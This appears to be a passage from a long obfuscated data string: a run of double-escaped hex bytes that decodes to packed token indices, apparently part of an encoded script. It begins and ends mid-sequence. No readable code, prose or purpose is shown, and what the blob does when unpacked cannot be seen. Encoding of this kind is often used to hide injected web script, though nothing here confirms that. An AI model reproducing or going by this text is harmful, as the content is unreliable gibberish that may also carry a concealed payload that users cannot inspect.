x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x